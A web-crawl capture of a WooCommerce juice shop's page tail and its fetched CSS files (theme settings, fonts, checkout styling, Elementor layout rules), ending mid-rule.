type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='payu-gateway-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=1769185614' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://rubijuice.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-9841-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9841.css?ver=1769185614' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-lazy-loading-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-payments-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-active-filters-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='child-style-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769185614' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-filter-area-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-sticky-loader-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-collapse-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-list-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-banner-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xts-style-header_289272-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-header_289272-1728487399.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel="stylesheet" id="elementor-post-70-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769185614" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="elementor-post-9977-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9977.css?ver=1769185789" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="elementor-post-69-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769185614" type="text/css" media="all"><link rel='stylesheet' id='widget-divider-css' href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769519820 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769185614
body_size: 37
content:
.wd-entries-subtitle{padding-bottom:15px;color:#475467}.wd-entities-title{font-size:21px!important;line-height:30px;padding-bottom:15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769185614
body_size: 2079
content:
@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//rubijuice.com/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=7.6.0) format("woff2");font-display:swap}:root{--wd-header-banner-h:40px;--wd-text-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-text-font-weight:500;--wd-text-color:#777777;--wd-text-font-size:16px;--wd-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424;--wd-entities-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:none;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:none;--wd-header-el-font-size:16px;--wd-primary-color:rgb(9,92,55);--wd-alternative-color:#fbbc34;--wd-link-color:rgb(9,92,55);--wd-link-color-hover:rgb(85,94,30);--btn-default-bgcolor:rgb(9,92,55);--btn-default-bgcolor-hover:rgb(9,146,80);--btn-accented-bgcolor:rgb(9,146,80);--btn-accented-bgcolor-hover:rgb(9,92,55);--btn-font-family:"SatoshiVariable", Arial, Helvetica, sans-serif;--btn-font-weight:500;--btn-transform:none;--wd-form-brd-width:0px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:223px}.wd-popup.wd-age-verify{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center;--wd-popup-width:800px}.header-banner{background-color:rgb(8,76,46);background-image:none}.page-title-default{background-color:rgb(255,255,255);background-image:none;background-size:cover;background-position:center center}.footer-container{background-color:rgb(246,243,237);background-image:none}html .page-title>.container>.title{font-weight:500;font-size:28px;color:rgb(9,92,55)}html .wd-nav-mobile>li>a{text-transform:none}html .post.wd-post .post-title{font-size:38px}.news-block h3{font-size:38px;line-height:53px}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform,.wd-el-search .searchform{--wd-form-bg:rgb(242,244,247)}.product-labels .product-label.onsale{background-color:rgb(255,241,243);color:#242424}.product-labels .product-label.new{background-color:rgb(255,241,243);color:rgb(36,36,36)}.product-labels .product-label.featured{background-color:rgb(255,241,243);color:rgb(36,36,36)}.wd-popup.popup-quick-view{--wd-popup-width:920px}@media (max-width:1024px){:root{--wd-header-banner-h:60px}html .page-title>.container>.title{font-size:22px}html .post.wd-post .post-title{font-size:26px}}@media (max-width:768.98px){html .page-title>.container>.title{font-size:20px}html .post.wd-post .post-title{font-size:22px}}:root{--wd-container-w:1420px;--wd-form-brd-radius:0px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@media (min-width:1437px){.platform-Windows .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@media (min-width:1420px){html:not(.platform-Windows) .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@font-face{font-family:"ClashDisplay";src:url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"ClashDisplay";src:url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:"SatoshiVariable";src:url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Medium.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"SatoshiVariable";src:url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Bold.woff2) format("woff2"),url(//rubijuice.com/wp-content/uploads/2023/06/Satoshi-Bold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}.rb-side-menu li a{color:#095C37!important}.wd-post-actions{display:none!important}.wd-product{overflow:hidden}.wd-product .star-rating{display:none!important}.woocommerce-checkout-review-order-table tfoot tr.shipping.recurring-total{display:none!important}.wcsatt-options-wrapper{margin-top:25px}.wcsatt-sub-options{display:none}ul.wcsatt-options{padding:0}.woocommerce-variation-price,.woocommerce-variation-availability{width:100%}.wcsatt-options-prompt-radios{padding:0;display:flex;justify-content:space-between;gap:10px}.quick-shop-form .wcsatt-options-prompt-radios{flex-direction:column}.wcsatt-options-prompt-radios li{width:50%}.quick-shop-form .wcsatt-options-prompt-radios li{width:100%}.wcsatt-options-prompt-radios li label span,.wcsatt-options li label input+span{padding:10px 15px;border:1px solid var(--wd-form-bg);color:var(--wd-title-color);display:flex;align-items:center;position:relative;gap:10px;transition:all .3s;cursor:pointer;text-align:left}.wcsatt-options-prompt-radios li label span:before,.wcsatt-options li label input+span:before{content:"";width:16px;height:16px;display:inline-block;background-color:#fff;border-radius:50%;border:3px solid #fff;box-shadow:0 0 0 1px var(--color-gray-500);transition:all .3s}.wcsatt-options-prompt-radios li label input:checked+span:before,.wcsatt-options li label input:checked+span:before{background-color:var(--btn-accented-bgcolor);box-shadow:0 0 0 1px var(--btn-accented-bgcolor)}.wcsatt-options-prompt-radios li label input:checked+span,.wcsatt-options-prompt-radios li label:hover span,.wcsatt-options li label:hover input+span{border-color:var(--btn-accented-bgcolor)}.wcsatt-options-prompt-radios li input,.wcsatt-options li label input{display:none}.quick-shop-form .wcsatt-options-wrapper{display:none!important}.wc-item-attributes{list-style:none;font-size:14px;line-height:20px;margin:0;padding:0;color:#777}.wc-item-attributes li{margin:0}.wc-item-attributes li strong{font-weight:500}.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar{border:none;background-color:#F2F4F7;padding:20px 20px 20px 20px}.woocommerce-checkout>.checkout-order-review:before,.woocommerce-order-pay #order_review:before,.woocommerce-checkout>.checkout-order-review:after,.woocommerce-order-pay #order_review:after{display:none}.woocommerce-checkout>.checkout-order-review,.woocommerce-order-pay #order_review{background-color:#F2F4F7}#order_review_heading{text-align:left}.select-paczkomat-button{margin:10px 0 0 0;padding:5px 28px;min-height:48px;font-size:14px;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.select-paczkomat-button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}#selected-paczkomat{font-size:14px;margin:10px 0 0 0}p.iworks-omnibus,p.iworks-omnibus .amount{font-size:14px!important;color:#777!important}@media (min-width:1025px){.news-block h3{max-width:80%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769185614
body_size: 145
content:
.elementor-70 .elementor-element.elementor-element-19e50e9{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-70 .elementor-element.elementor-element-fdef033{--wd-cat-img-width:80px;--wd-cat-brd-radius:80%}.elementor-70 .elementor-element.elementor-element-fdef033 div.product-category .wd-entities-title,.elementor-70 .elementor-element.elementor-element-fdef033 .wd-nav-product-cat>li>a{font-size:16px;font-weight:500;text-transform:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9977.css?ver=1769185789
body_size: 369
content:
.elementor-9977 .elementor-element.elementor-element-925054c{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-9977 .elementor-element.elementor-element-6fd255c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-9977 .elementor-element.elementor-element-0d4f96b{--display:flex}.elementor-9977 .elementor-element.elementor-element-ab1dd46{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-66f63f8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 40px;--row-gap:20px;--column-gap:40px}.elementor-9977 .elementor-element.elementor-element-f6063c7{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-7ca67fd{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-8003741{width:auto;max-width:auto}.elementor-9977 .elementor-element.elementor-element-4096a0b{--divider-border-style:solid;--divider-color:#5E6821;--divider-border-width:2px}.elementor-9977 .elementor-element.elementor-element-4096a0b .elementor-divider-separator{width:100%}.elementor-9977 .elementor-element.elementor-element-4096a0b .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-9977 .elementor-element.elementor-element-3fb715b{--display:flex}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769185614
body_size: 1159
content:
.elementor-69 .elementor-element.elementor-element-c2255bc{--display:flex;--gap:80px 80px;--row-gap:80px;--column-gap:80px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-c2255bc:not(.elementor-motion-effects-element-type-background),.elementor-69 .elementor-element.elementor-element-c2255bc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-8f9a7f2)}.elementor-69 .elementor-element.elementor-element-35dab5e{--divider-border-style:solid;--divider-color:#5E6821;--divider-border-width:2px}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider-separator{width:100%}.elementor-69 .elementor-element.elementor-element-35dab5e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-69 .elementor-element.elementor-element-03b803e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px}.elementor-69 .elementor-element.elementor-element-d178f8a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 2px 0 0;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#3CCB7F;--border-color:#3CCB7F;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px}.elementor-69 .elementor-element.elementor-element-12871ce>.elementor-widget-container{margin:0 0 30px 0}.elementor-69 .elementor-element.elementor-element-ca19901>.elementor-widget-container{margin:0 0 21px 0}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{max-width:430px;font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#FFF}.elementor-69 .elementor-element.elementor-element-93dc3c9>.elementor-widget-container{margin:0 0 20px 0}.elementor-69 .elementor-element.elementor-element-93dc3c9 .mc4wp-form-fields{max-width:420px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 40px 0}.elementor-69 .elementor-element.elementor-element-07171eb .wd-text-block{color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-705c976{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--display:flex}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-401cdac li{color:#FFF}.elementor-69 .elementor-element.elementor-element-401cdac li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-401cdac li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-9af8616{--display:flex}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-f80681e li{color:#FFF}.elementor-69 .elementor-element.elementor-element-f80681e li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-f80681e li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-84e6a3d{--display:flex}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-family:"ClashDisplay",Sans-serif;font-size:24px;font-weight:500;color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-e7c058b li{color:#FFF}.elementor-69 .elementor-element.elementor-element-e7c058b li:hover{color:var(--e-global-color-accent)}.elementor-69 .elementor-element.elementor-element-e7c058b li:not(:last-child){margin-bottom:15px}.elementor-69 .elementor-element.elementor-element-92cd969{--display:flex;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-92cd969:not(.elementor-motion-effects-element-type-background),.elementor-69 .elementor-element.elementor-element-92cd969>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-8f9a7f2)}.elementor-69 .elementor-element.elementor-element-f4e6371{--divider-border-style:solid;--divider-color:#3CCB7F;--divider-border-width:2px}.elementor-69 .elementor-element.elementor-element-f4e6371 .elementor-divider-separator{width:100%}.elementor-69 .elementor-element.elementor-element-f4e6371 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-69 .elementor-element.elementor-element-030bd20{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center}.elementor-69 .elementor-element.elementor-element-4a03d6a .wd-text-block{color:#3CCB7F}.elementor-69 .elementor-element.elementor-element-11a0835{width:auto;max-width:auto}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:60px 60px;--row-gap:60px;--column-gap:60px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-03b803e{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 10px 0}.elementor-69 .elementor-element.elementor-element-705c976{--flex-wrap:wrap}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:22px}.elementor-69 .elementor-element.elementor-element-030bd20{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-69 .elementor-element.elementor-element-4a03d6a .wd-text-block{font-size:14px}}@media(max-width:768px){.elementor-69 .elementor-element.elementor-element-c2255bc{--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-d178f8a{border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-69 .elementor-element.elementor-element-ca19901 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-07171eb>.elementor-widget-container{margin:0 0 0 0}.elementor-69 .elementor-element.elementor-element-705c976{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:45%}.elementor-69 .elementor-element.elementor-element-6c34e75 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-9af8616{--width:45%}.elementor-69 .elementor-element.elementor-element-9466ea9 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-3a54208 .wd-text-block{font-size:20px}.elementor-69 .elementor-element.elementor-element-030bd20{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start}}@media(min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:43%}.elementor-69 .elementor-element.elementor-element-705c976{--width:57%}.elementor-69 .elementor-element.elementor-element-4fc2a96{--width:33.3%}.elementor-69 .elementor-element.elementor-element-9af8616{--width:33.3%}.elementor-69 .elementor-element.elementor-element-84e6a3d{--width:33.3%}}@media(max-width:1024px) and (min-width:769px){.elementor-69 .elementor-element.elementor-element-d178f8a{--width:50%}.elementor-69 .elementor-element.elementor-element-705c976{--width:50%}.elementor-69 